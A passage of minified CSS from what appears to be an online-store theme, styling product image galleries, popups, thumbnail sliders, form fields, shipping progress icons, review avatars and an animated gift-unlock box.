1.5rem - var(--grid-mobile-horizontal-spacing))}}@media screen and (min-width: 750px){.product--thumbnail .product__media-list,.product--thumbnail_slider .product__media-list{padding-bottom:calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible))}.product__media-list{padding-right:calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible))}.product--thumbnail .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:none}.product-media-modal__content>.product__media-item--variant.product__media-item--variant{display:none}.product-media-modal__content>.product__media-item--variant:first-child{display:block}}.product__media-item.product__media-item--variant{display:none}.product__media-item--variant:first-child{display:block}@media screen and (min-width: 750px) and (max-width: 989px){.product__media-list .product__media-item:first-child{padding-left:0}.product--thumbnail_slider .product__media-list{margin-left:0}.product__media-list .product__media-item{width:100%}}.product__media-icon .icon{width:1.2rem;height:1.4rem}.product__media-icon,.thumbnail__badge{background-color:rgb(var(--color-background));border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.1);color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:3rem;width:3rem;position:absolute;left:1rem;top:1rem;z-index:1;transition:color var(--duration-short) ease,opacity var(--duration-short) ease}.product__media-video .product__media-icon{opacity:1}.product__modal-opener--image .product__media-toggle:hover{cursor:zoom-in}.product__modal-opener:hover .product__media-icon{border:.1rem solid rgba(var(--color-foreground),.1)}@media screen and (min-width: 750px){.grid__item.product__media-item--full{width:100%}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child){max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large.product--columns .product__media-item--full .deferred-media__poster-button{height:5rem;width:5rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button{height:4.2rem;width:4.2rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.8rem;height:1.8rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button{height:3.6rem;width:3.6rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.6rem;height:1.6rem}}@media screen and (min-width: 990px){.product--stacked .product__media-item{max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product:not(.product--columns) .product__media-list .product__media-item:first-child,.product:not(.product--columns) .product__media-list .product__media-item--full{width:100%;max-width:100%}.product__modal-opener .product__media-icon{opacity:0}.product__modal-opener:hover .product__media-icon,.product__modal-opener:focus .product__media-icon{opacity:1}}.product__media-item>*{display:block;position:relative}.product__media-toggle{display:flex;border:none;background-color:transparent;color:currentColor;padding:0}.product__media-toggle:after{content:"";cursor:pointer;display:block;margin:0;padding:0;position:absolute;top:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);z-index:2}.product__media-toggle:focus-visible{outline:0;box-shadow:none}@media (forced-colors: active){.product__media-toggle:focus-visible,.product__media-toggle:focus-visible:after,.product-form__input input[type=radio]:focus-visible+label{outline:transparent solid 1px;outline-offset:2px}}.product__media-toggle.focused{outline:0;box-shadow:none}.product__media-toggle:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product__media-toggle.focused:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product-media-modal{background-color:rgb(var(--color-background));height:100%;position:fixed;top:0;left:0;width:100%;visibility:hidden;opacity:0;z-index:-1}.product-media-modal[open]{visibility:visible;opacity:1;z-index:101}.product-media-modal__dialog{display:flex;align-items:center;height:100vh}.product-media-modal__content{max-height:100vh;width:100%;overflow:auto}.product-media-modal__content>*:not(.active),.product__media-list .deferred-media{display:none}@media screen and (min-width: 750px){.product-media-modal__content{padding-bottom:2rem}.product-media-modal__content>*:not(.active){display:block}.product__modal-opener:not(.product__modal-opener--image){display:none}.product__media-list .deferred-media{display:block}}@media screen and (max-width: 749px){.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image),.product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image){display:none}.product--thumbnail .is-active .deferred-media,.product--thumbnail_slider .is-active .deferred-media{display:block;width:100%}}.product-media-modal__content>*{display:block;height:auto;margin:auto}.product-media-modal__content .media{background:none}.product-media-modal__model{width:100%}.product-media-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;right:2rem;padding:1.2rem;position:fixed;z-index:2;top:2rem;width:4rem}.product-media-modal__content .deferred-media{width:100%}@media screen and (min-width: 750px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*{width:100%}.product-media-modal__content>*+*{margin-top:2rem}.product-media-modal__toggle{right:5rem;top:2.2rem}}@media screen and (min-width: 990px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*+*{margin-top:1.5rem}.product-media-modal__content{padding-bottom:1.5rem}.product-media-modal__toggle{right:5rem}}.product-media-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-media-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal{box-sizing:border-box;opacity:0;position:fixed;visibility:hidden;z-index:-1;margin:0 auto;top:0;left:0;overflow:auto;width:100%;background:rgba(var(--color-foreground),.2);height:100%;transition:all .15s}.product-popup-modal[open]{opacity:1;visibility:visible;z-index:101}.product-popup-modal__content{border-radius:var(--popup-corner-radius);background-color:rgb(var(--color-background));overflow:auto;height:80%;margin:0 auto;left:50%;transform:translate(-50%);margin-top:5rem;width:92%;position:absolute;top:0;padding:0 1.5rem 0 3rem;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content--centered{top:50%;margin-top:0;transform:translate(-50%,-50%);height:auto;max-height:90vh;padding-bottom:2rem}.product-popup-modal__content--centered .product-popup-modal__content-info{margin-top:-2rem}.product-popup-modal__content.focused{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}@media screen and (min-width: 750px){.product-popup-modal__content{padding-right:1.5rem;margin-top:10rem;width:70%;padding:0 3rem}.product-media-modal__dialog .global-media-settings--no-shadow{overflow:visible!important}}@media screen and (max-width: 749px){.product-popup-modal__content{border-radius:calc(var(--popup-corner-radius) * .8)}.product-popup-modal__content:not(.product-popup-modal__content) table{display:block;max-width:fit-content;overflow-x:auto;white-space:nowrap;margin:0}.product-media-modal__dialog .global-media-settings,.product-media-modal__dialog .global-media-settings video,.product-media-modal__dialog .global-media-settings model-viewer,.product-media-modal__dialog .global-media-settings iframe,.product-media-modal__dialog .global-media-settings img{border:none;border-radius:0}.product-popup-modal__content--centered{padding-bottom:1.5rem}}.product-popup-modal__opener{display:block}.product-popup-modal__button{font-size:1.6rem;padding-right:1.3rem;padding-left:0;min-height:2.5rem;text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.product-popup-modal__button:hover{text-decoration-thickness:.2rem}.product-popup-modal__content-info{padding-right:4.4rem}.product-popup-modal__content-info>*{height:auto;margin:0 auto;max-width:100%;width:100%}@media screen and (max-width: 749px){.product-popup-modal__content-info>*{max-height:100%}}.product-popup-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;position:sticky;padding:1.2rem;z-index:2;top:1.5rem;width:4rem;margin:0 0 0 auto}.product-popup-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal__toggle--minimalistic{border:none;transform:translate(1.2rem,-1.2rem);color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle--minimalistic:hover{color:rgba(var(--color-foreground),.95)}.product__media-list .media>*{overflow:hidden}.thumbnail-list{flex-wrap:wrap;grid-gap:1rem}.slider--mobile.thumbnail-list:after{content:none}@media screen and (min-width: 750px){.product--stacked .thumbnail-list{display:none}.thumbnail-list{display:grid;grid-template-columns:repeat(4,1fr)}}.thumbnail-list_item--variant:not(:first-child){display:none}@media screen and (min-width: 990px){.thumbnail-list{grid-template-columns:repeat(4,1fr)}.product--medium .thumbnail-list{grid-template-columns:repeat(5,1fr)}.product--large .thumbnail-list{grid-template-columns:repeat(6,1fr)}}@media screen and (max-width: 749px){.product__media-item{display:flex;align-items:center}.product__modal-opener{width:100%}.thumbnail-slider{display:flex;align-items:center}.thumbnail-slider .thumbnail-list.slider{display:flex;padding:.75rem .1rem;column-gap:.75rem;flex:1;scroll-padding-left:.5rem}.thumbnail-list__item.slider__slide{width:calc((100% / var(--mobile-thumbnails)) - .5rem)}.thumbnail-slider .slider-button{width:2.5rem}}@media screen and (min-width: 750px){.product--thumbnail_slider .thumbnail-slider{display:flex;align-items:center;padding-top:.5rem}.thumbnail-slider .thumbnail-list.slider--tablet-up{display:flex;align-items:center;padding:.5rem;flex:1;scroll-padding-left:.5rem}.product__media-wrapper .slider-mobile-gutter .slider-button{display:none}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / (var(--desktop-thumbnails) - 1)) - .8rem)}.product--thumbnail_slider .slider-mobile-gutter .slider-button{display:flex}}@media screen and (min-width: 900px){.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / var(--desktop-thumbnails)) - .8rem)}}.thumbnail{position:absolute;top:0;left:0;display:block;height:100%;width:100%;padding:0;color:rgb(var(--color-base-text));cursor:pointer;background-color:transparent}.thumbnail:hover{opacity:.7}.thumbnail.global-media-settings img{border-radius:0}.thumbnail[aria-current]{box-shadow:0 0 0 .1rem rgb(var(--color-foreground));border-color:rgb(var(--color-foreground))}.image-magnify-full-size{cursor:zoom-out;z-index:1;margin:0;border-radius:calc(var(--media-radius) - var(--media-border-width))}.image-magnify-hover{cursor:zoom-in}.product__modal-opener--image .product__media-zoom-none,.product__media-icon--none{display:none}@media (hover: hover){.product__media-zoom-hover,.product__media-icon--hover{display:none}}@media screen and (max-width: 749px){.product__media-zoom-hover,.product__media-icon--hover{display:flex}}.js .product__media{overflow:hidden!important}.thumbnail[aria-current]:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}.thumbnail[aria-current]:focus,.thumbnail.focused{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}@media (forced-colors: active){.thumbnail[aria-current]:focus,.thumbnail.focused{outline:transparent solid 1px}}.thumbnail[aria-current]:focus:not(:focus-visible){outline:0;box-shadow:0 0 0 .1rem rgb(var(--color-foreground))}.thumbnail img{object-fit:cover;width:100%;height:100%;pointer-events:none}.thumbnail__badge .icon{width:1rem;height:1rem}.thumbnail__badge .icon-3d-model{width:1.2rem;height:1.2rem}.thumbnail__badge{color:rgb(var(--color-foreground),.6);height:2rem;width:2rem;left:auto;right:calc(.4rem + var(--media-border-width));top:calc(.4rem + var(--media-border-width))}@media screen and (min-width: 750px){.product:not(.product--small) .thumbnail__badge{height:3rem;width:3rem}.product:not(.product--small) .thumbnail__badge .icon{width:1.2rem;height:1.2rem}.product:not(.product--small) .thumbnail__badge .icon-3d-model{width:1.4rem;height:1.4rem}}.thumbnail-list__item{position:relative}.thumbnail-list__item:before{content:"";display:block;padding-bottom:100%}.thumbnail-list--ratio-original .thumbnail-list__item:before{padding-bottom:var(--ratio)}.featured-product{z-index:1}.product:not(.featured-product) .product__view-details{display:none}.product__view-details{display:block;text-decoration:none}.product__view-details:hover{text-decoration:underline;text-underline-offset:.3rem}.product__view-details .icon{width:1.2rem;margin-left:1.2rem;flex-shrink:0}.product__inventory{display:flex;align-items:center;gap:.5rem}.product--no-media .product__inventory{justify-content:center}.product__inventory.visibility-hidden:empty{display:block}.product__inventory.visibility-hidden:empty:after{content:"#"}.icon-with-text{--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size)}.icon-with-text--horizontal{display:flex;justify-content:center;column-gap:3rem;flex-direction:row}.icon-with-text--horizontal .material-icon,.icon-with-text--horizontal img{margin-bottom:var(--icon-spacing)}.icon-with-text--vertical .material-icon,.icon-with-text--vertical img{margin-right:var(--icon-spacing)}.icon-with-text img{height:var(--icon-size);width:auto}.icon-with-text .material-icon{font-size:var(--icon-size)}.icon-with-text .h4{text-align:center;font-size:var(--text-size)}.icon-with-text__item{display:flex;align-items:center}.icon-with-text--horizontal .icon-with-text__item{flex-direction:column;width:33%}.icon-with-text--vertical .icon-with-text__item{margin-bottom:calc(var(--icon-size) / 3)}@media screen and (max-width: 750px){.icon-with-text{--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size)}}@media screen and (max-width: 500px){.icon-with-text--horizontal{column-gap:1.5rem}}.product__sku.visibility-hidden:after{content:"#"}.product-media-container{--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position:relative;width:100%;max-width:calc(100% - calc(var(--media-border-width) * 2))}.product-media-container .media{padding-top:var(--ratio-percent)}@media screen and (min-width: 750px){.product-media-container.constrain-height{--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max( var(--constrained-min-height), calc(100vh - var(--viewport-offset)) );margin-right:auto;margin-left:auto}.product-media-container.constrain-height.media-fit-contain{--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width:min(var(--contained-width),100%)}.product-media-container.constrain-height .media{padding-top:min(var(--constrained-height),var(--ratio-percent))}}@media screen and (max-width: 749px){.product-media-container.media-fit-cover{display:flex;align-self:stretch}.product-media-container.media-fit-cover .media{position:initial}}@media screen and (min-width: 750px){.product-media-container{max-width:100%}.product-media-container:not(.media-type-image){--aspect-ratio: var(--ratio)}.product-media-container.constrain-height{--viewport-offset: 170px;--constrained-min-height: 500px}.product-media-container.media-fit-cover,.product-media-container.media-fit-cover .product__modal-opener,.product-media-container.media-fit-cover .media{height:100%}.product-media-container.media-fit-cover .deferred-media__poster img{object-fit:cover;width:100%}}.product-media-container .product__modal-opener{display:block;position:relative}media-gallery .slider-buttons{width:100%}.slider__dots{height:auto;min-height:3rem;flex-wrap:wrap;max-width:100%;padding:0 .3rem}media-gallery .slider-counter__link{padding:calc(var(--pagination-dot-spacing) / 2)}media-gallery .slider-counter__link--dots .dot{width:var(--pagination-dot-width);height:var(--pagination-dot-height);border-radius:var(--pagination-dot-radius);border:none;padding:0;display:block;opacity:.5;margin:.1rem}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot{width:calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height:calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius:calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));margin:0;opacity:1;background:rgb(var(--color-background))}@media screen and (max-width: 749px){.product__info-wrapper--top-padding{padding-top:1.5rem}.product__info-wrapper--top-padding-small{padding-top:.5rem}media-gallery .slider.slider--mobile .slider__slide{padding-top:0;padding-bottom:0}media-gallery .slider-mobile-buttons-overlay{position:absolute;left:50%;transform:translate(-50%);bottom:0}media-gallery .slider-mobile-buttons-overlay.slider__dots{width:100%}media-gallery .slider-buttons{column-gap:1rem;padding:.5rem}media-gallery .slider-buttons.splide--transparent-arrows{column-gap:.5rem}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows,.slider-mobile-buttons-overlay){padding:1rem 0}media-gallery .slider-mobile-buttons-overlay-container,media-gallery .slider-buttons--no-pagination{padding:0}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows{padding:.2rem 0}media-gallery .slider--mobile-arrows-pagination .splide__arrow{position:static;transform:none}media-gallery .slider.slider--mobile{scroll-padding-left:var(--mobile-scroll-padding)}media-gallery .slider.slider--mobile .grid__item{width:calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2))}media-gallery .slider.slider--mobile .grid__item .product-media-container{width:var(--slide-inner-percentage-width);margin-left:auto;margin-right:auto}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--outer-spacing:after{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type{margin-left:0}.slider--mobile.product__media-list--no-outer-spacing:after{display:none}}@media screen and (min-width: 750px){.product-media-container .product__modal-opener:not(.product__modal-opener--image){display:none}media-gallery .product__media-list+.slider-buttons{display:flex}}@media screen and (min-width: 750px){.media-gallery--desktop-thumbnails-vertical .product-media-slider{width:calc(100% - var(--desktop-vertical-thumbnails-width) - .5rem)}.media-gallery--desktop-thumbnails-left .product-media-slider{margin-left:auto}.media-gallery--desktop-thumbnails-vertical .thumbnail-slider{flex-direction:column;padding-top:0;width:var(--desktop-vertical-thumbnails-width);max-height:100%;position:absolute;top:0;right:0}.media-gallery--desktop-thumbnails-left .thumbnail-slider{left:0;right:unset}.media-gallery--desktop-thumbnails-vertical .thumbnail-list{display:flex;flex-direction:column;width:100%}media-gallery.media-gallery--desktop-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide{width:100%}.media-gallery--desktop-thumbnails-vertical .slider-button{width:100%;height:3rem}slider-component[data-desktop-vertical=true] .slider{overflow-y:auto}slider-component[data-desktop-vertical=true] .slider-button--prev .icon{transform:rotate(180deg)}slider-component[data-desktop-vertical=true] .slider-button--prev:not([disabled]):hover .icon{transform:rotate(180deg) scale(1.1)}slider-component[data-desktop-vertical=true] .slider-button--next .icon{transform:rotate(0)}slider-component[data-desktop-vertical=true] .slider-button--next:not([disabled]):hover .icon{transform:rotate(0) scale(1.1)}}@media screen and (max-width: 749px){.media-gallery--mobile-thumbnails-vertical{position:relative;display:flex}.media-gallery--mobile-thumbnails-vertical .product-media-slider{width:calc(100% - var(--mobile-vertical-thumbnails-width) + 3rem)}.media-gallery--mobile-thumbnails-left .product-media-slider{margin-left:auto!important}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider{flex-direction:column;padding-top:0;width:var(--mobile-vertical-thumbnails-width);max-height:100%;position:absolute;top:0;right:-1.5rem}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider:not(.thumbnail-slider--no-slide){margin:0}.media-gallery--mobile-thumbnails-left .thumbnail-slider{left:-1.5rem;right:unset}.media-gallery--mobile-thumbnails-vertical .thumbnail-list{flex-direction:column;width:100%;row-gap:.5rem;padding:0 .5rem!important}media-gallery.media-gallery--mobile-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide{width:100%}.media-gallery--mobile-thumbnails-vertical .slider-button{height:3rem;width:100%}slider-component[data-mobile-vertical=true] .slider{overflow-y:auto}slider-component[data-mobile-vertical=true] .slider-button--prev .icon{transform:rotate(180deg)}slider-component[data-mobile-vertical=true] .slider-button--prev:not([disabled]):hover .icon{transform:rotate(180deg) scale(1.1)}slider-component[data-mobile-vertical=true] .slider-button--next .icon{transform:rotate(0)}slider-component[data-mobile-vertical=true] .slider-button--next:not([disabled]):hover .icon{transform:rotate(0) scale(1.1)}}.custom-product-field{display:block}.product__info-container .form__label{margin-bottom:0}.product-form__label-container{margin-bottom:.3rem;display:flex;align-items:center;column-gap:1.5rem}.product-form__input--pills .product-form__label-container{margin-bottom:-.3rem}.product-form__label-container .product-popup-modal__opener{flex-grow:1}.product-form__label-container .sizing-chart__button{min-height:auto;line-height:calc(1 + .5 / var(--font-body-scale))}.small-field__field{max-width:25rem}.input--small{outline:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:.5rem 1rem;height:3.8rem;font-size:16px;width:100%;border:solid var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.input--small:focus-visible{box-shadow:none;outline:none}.input--small:focus{border-color:rgb(var(--color-foreground));border-width:2px}.input--error,.input--error:focus{border-color:red;border-width:2px}.input-error-msg{font-size:1.5rem;color:red;display:none;line-height:1;margin-top:.3rem}.input--error+.input-error-msg{display:block}.product-form__input .select__select{height:3.5rem;padding:0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem}textarea{resize:none}.textarea--small{height:7rem}.textarea--medium{height:9rem}.textarea--large{height:11rem}@media screen and (max-width: 749px){.input--small,.product-form__input .select:after,.product-form__input .select:hover:after,.product-form__input .select,.product-form__input .select__select,.product__info-container .quantity:after,.product__info-container .quantity:hover:after,.product__info-container .quantity{border-radius:calc((var(--inputs-radius) / 5) * 4)}.main-quantity{--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4)}.product-form__input .select:before,.product__info-container .quantity:before{border-radius:calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width))}}@media screen and (min-width: 750px){.input--small,.product-form__input .select__select{height:4rem;padding:.5rem 1.2rem}.input--small{border-radius:var(--inputs-radius)}.textarea--small{height:8rem}.textarea--medium{height:10rem}.textarea--large{height:12rem}}.product-form__input--full,.product-form__input--full .select{max-width:none}.shipping-checkpoints{position:relative;display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;align-items:flex-start;column-gap:1rem;--icon-size: 4rem;z-index:0}.shipping-checkpoints__bar{position:absolute;top:calc(var(--icon-size) / 2);left:50%;transform:translate(-50%,-50%);width:calc(100% / var(--item-count) * var(--item-count-sub));height:.2rem;z-index:-1;display:block}.shipping-checkpoint{display:flex;flex-direction:column;align-items:center;text-align:center}.shipping-checkpoint__icon{width:var(--icon-size);height:var(--icon-size);border-radius:50%;margin-bottom:1rem}.shipping-checkpoint__icon span{font-size:calc(var(--icon-size) / 2)}.shipping-checkpoint__icon img{width:calc(var(--icon-size) / 2);height:calc(var(--icon-size) / 2);object-fit:contain}.shipping-checkpoint p{margin:0;font-size:1rem;line-height:1.2;letter-spacing:0}.shipping-checkpoint p+p{margin-top:.5rem}@media screen and (max-width: 500px){.shipping-checkpoints--has-4{--icon-size: 3.4rem;column-gap:1rem}.shipping-checkpoints--has-4 .shipping-checkpoint p{font-size:.8rem}}@media screen and (min-width: 1000px){.shipping-checkpoints{--icon-size: 5rem}.shipping-checkpoint p{font-size:1.5rem}.shipping-checkpoints__bar{height:.3rem}}.scroll-buttons__heading{margin-bottom:.25em;line-height:1.3}.scroll-buttons-container{gap:.6rem}.scroll-button{padding:var(--padding) calc(var(--padding) * 2)}.review-avatars{display:flex;align-items:center}.review-avatars__avatars-container{z-index:2}.review-avatars__text-1{z-index:1}.review-avatars__avatar{width:var(--avatar-size);height:var(--avatar-size);position:relative;border-radius:var(--corner-radius)}.review-avatars__avatar img{border-radius:var(--corner-radius);position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center center}.review-avatars__avatar:not(:first-of-type){margin-left:var(--avatar-offset);box-shadow:0 0 0 3px rgb(var(--color-background))}.review-avatars__avatar:not(.review-avatars__avatar--verified) svg{display:none}.review-avatars__avatar svg{--calc-radius: min(var(--corner-radius), calc(var(--avatar-size) / 2));--offset: calc(var(--calc-radius) * .3 - (var(--icon-size) / 2));position:absolute;width:var(--icon-size);height:var(--icon-size);top:var(--offset);left:var(--offset)}.review-avatars__avatar:last-of-type svg{left:auto;right:var(--offset)}.review-avatars__text{line-height:1.3;border-radius:var(--corner-radius);--offset-side-padding: calc(var(--padding-offset) + var(--padding-x));padding:var(--padding-y) var(--padding-x);display:flex;flex-direction:column;justify-content:center}*+.review-avatars__text{padding:var(--padding-y) var(--padding-x) var(--padding-y) var(--offset-side-padding);margin-left:var(--offset)}.review-avatars__text--stretch{min-height:var(--avatar-size)}.review-avatars__text>div{display:flex;align-items:center;column-gap:.3em}.review-avatars--right *+.review-avatars__text{margin-left:0;margin-right:var(--offset);padding-right:var(--offset-side-padding);padding-left:var(--padding-x)}.review-avatars--right .review-avatars__text-1{order:-1}.review-avatars--right .review-avatars__text-2{order:-2}.quantity-gifts{display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;column-gap:.75rem}.quantity-gift{max-width:12rem;width:100%;position:relative}.quantity-gift__container{display:flex;align-items:center;justify-content:center;background:repeating-linear-gradient(-45deg,rgba(var(--color-foreground),.1) 0px 6px,rgba(var(--color-foreground),.15) 6px 8px);border:solid 2px rgba(var(--color-foreground),.75);border-radius:1rem;padding:10% 0;aspect-ratio:1 / 1;position:relative;transition:all .3s;z-index:0}.quantity-gift--unlocked .quantity-gift__container{background:var(--unlocked-bg-color);border-color:var(--unlocked-border-color);transition:all .3s .5s}.quantity-gift__title{text-align:center;font-size:1.1rem;margin-bottom:0;margin-top:.75rem;opacity:.5}.quantity-gift--unlocked .quantity-gift__title{opacity:1;transition:all .3s .3s}.quantity-gift__lock{display:flex;align-items:center;justify-content:space-evenly;flex-direction:column;position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:5;background:none}.quantity-gift--unlocked .quantity-gift__lock{opacity:0;transition:all .3s .2s}.quantity-gift__lock__top,.quantity-gift__lock__bottom{margin:0;font-size:1.2rem;text-align:center;display:block;line-height:1;color:rgb(var(--color-foreground));min-height:1.2rem}.lock{--lock-color: rgba(var(--color-foreground), .75);width:2.4rem;height:2.1rem;border:.3rem solid var(--lock-color);border-radius:.5rem;transition:all .1s ease-in-out;position:relative;margin-top:.6rem}.lock:after{content:"";display:block;background:var(--lock-color);width:.3rem;height:.7rem;position:absolute;top:50%;left:50%;margin:-.35rem 0 0 -.2rem;transition:all .1s ease-in-out}.lock:before{content:"";display:block;width:1.4rem;height:1.2rem;bottom:100%;position:absolute;left:50%;transform:translate(-50%);border:.3rem solid var(--lock-color);border-top-right-radius:50%;border-top-left-radius:50%;border-bottom:0;transition:all .1s ease-in-out}.quantity-gift--unlocked .lock{transform:rotate(10deg)}.quantity-gift--unlocked .lock:before{bottom:130%;left:31%;margin-left:-1.15rem;transform:rotate(-45deg)}.quantity-gift__image{width:50%;height:50%;position:absolute;top:50%;left:50%;transform:translate(-50%,-25%);z-index:1;opacity:0}.quantity-gift__image img{width:100%;height:100%;object-fit:contain;object-position:center center;vertical-align:bottom;border-radius:.35rem}.quantity-gift .gift-box{position:relative;width:50%;z-index:2;transform:translateY(25%);transform-origin:center bottom;opacity:0}.quantity-gift .gift-box-body{position:relative;z-index:0;width:100%;aspect-ratio:1 / 1;background:rgb(var(--color-background));border-bottom-left-radius:5%;border-bottom-right-radius:5%;box-shadow:0 4px 8px #0000004d}.quantity-gift--unlocked .quantity-gift__image{animation:image-1 2s 1.2s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box{animation:box-disappear 1.5s 1.6s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box-body{animation:box-body 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-lid{animation:box-lid 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:before{animation:box-bowtie-left 1.1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:after{animation:box-bowtie-right 1.1s 1.2s forwards ease-in-out}.quantity-gift .gift-box-body:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,#0000 50%,#0000001a);z-index:2}.quantity-gift .gift-box-body:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color);z-index:1}.quantity-gift .gift-box-lid{position:absolute;z-index:3;left:50%;transform:translate(-50%);bottom:90%;background:rgb(var(--color-background));width:110%;aspect-ratio:11 / 2;border-radius:5%;box-shadow:0 8px 4px -4px #0000004d}.quantity-gift .gift-box-lid:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color)}.quantity-gift .gift-box-bowtie{z-index:1;height:100%;display:block}.quantity-gift .gift-box-bowtie:before,.quantity-gift .gift-box-bowtie:after{content:"";width:40%;aspect-ratio:1 / 1;border:.6rem solid var(--gift-box-tie-color);border-radius:50% 50% 0;position:absolute;bottom:99%;z-index:-1}.quantity-gift .gift-box-bowtie:before{left:50%;transform:translate(-100%) skew(10deg,10deg)}.quantity-gift .gift-box-bowtie:after{left:50%;transform:translate(0) rotate(90deg) skew(10deg,10deg)}.quantity-gift--no-animation .gift-box{display:none}.quantity-gift--no-animation.quantity-gift--unlocked .quantity-gift__image{animation:none;transition-delay:.5s}.quantity-gift--no-animation .quantity-gift__image{transform:translate(-50%,-50%) scale(1.75)}@keyframes box-disappear{0%{transform:translateY(25%);opacity:1}20%{transform:translateY(48%);opacity:1}80%{transform:translateY(48%);opacity:1}to{transform:translateY(48%) scale(.2);opacity:0}}@keyframes box-lid{0%,42%{transform:translate3d(-50%,0,0) rotate(0)}60%{transform:translate3d(-85%,-230%,0) rotate(-25deg)}90%,to{transform:translate3d(-119%,225%,0) rotate(-70deg)}}@keyframes box-body{0%{transform:translateZ(0) 